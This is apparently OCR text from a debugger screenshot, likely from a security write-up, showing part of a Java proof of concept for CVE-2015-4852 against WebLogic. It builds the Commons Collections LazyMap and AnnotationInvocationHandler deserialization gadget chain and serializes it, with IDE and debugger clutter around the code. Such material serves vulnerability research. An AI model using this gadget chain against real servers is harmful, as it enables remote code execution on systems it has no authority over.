 29 HashMap<String, String> innerMap = new HashMap<String, String>(); innerMap: size = 0
30
31 Map lazyMap = LazyMap.decorate(innerMap, chain); lazyMap: size = 0 innerMap: size = 0 chain: ChainedTransformer@418
32 Class clazz = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler"); clazz: "class sun.reflect.annotation.AnnotationInvocationHandler"
33 Constructor cons = clazz.getDeclaredConstructor(Class.class, Map.class); cons: "sun.reflect.annotation.AnnotationInvocationHandler(java.lang.Class,java.util.Map)"
34 cons.setAccessible(true);
35
36 InvocationHandler handler = (InvocationHandler) cons.newInstance(Override.class, lazyMap); cons: "sun.reflect.annotation.AnnotationInvocationHandler(java.lang.Clas
37
38 Map mapProxy = (Map) Proxy.newProxyInstance(LazyMap.class.getClassLoader(), LazyMap.class.getInterfaces(), handler);
39
40 InvocationHandler handler1 = (InvocationHandler) cons.newInstance(Override.class, mapProxy);
41
42 // 序列化
43 ByteArrayOutputStream baos = new ByteArrayOutputStream();
44 ObjectOutputStream oos = new ObjectOutputStream(baos);
45 oos.writeObject(handler1);
46 oos.flush();
47 oos.close();
48 // 反序列化
JavaPo
pom.xm
External Li
< 1.6 (
com.be
com
Scratches
CVE_2015_4852 › main()
ug: CVE_2015_4852 ×
Debugger Console
Frames Variables
"main"@1 in g...main": RUNNING
main:36, CVE_2015_4852 (Pocs.WebLogic)
args = {String[0]@411}
transformers = {Transformer[4]@415}
chain = {ChainedTransformer@418}
innerMap = {HashMap@419} size = 0
lazyMap = {LazyMap@422} size = 0
clazz = {Class@424} "class sun.reflect.annotation.AnnotationInvocationHandler"... Navigate
cons = {Constructor@426} "sun.reflect.annotation.AnnotationInvocationHandler(java.lang.Class,java.util.Map)"
雷神众测